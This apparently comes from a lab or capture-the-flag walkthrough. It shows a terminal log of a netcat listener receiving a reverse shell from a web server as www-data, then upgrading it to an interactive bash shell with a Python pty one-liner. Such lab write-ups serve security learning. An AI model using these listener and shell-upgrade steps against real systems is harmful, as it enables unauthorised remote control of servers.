 └─$ nc -lvvp 4444
listening on [any] 4444 ...
connect to [192.168.91.136] from 192.168.91.141 [192.168.91.141] 42702
Linux ubuntu 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x86_6
4 x86_64 x86_64 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 'import pty;pty.spawn("/bin/bash")'
python3: can't open file 'import pty;pty.spawn("/bin/bash")': [Errno 2] No such
file or directory
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/webdav$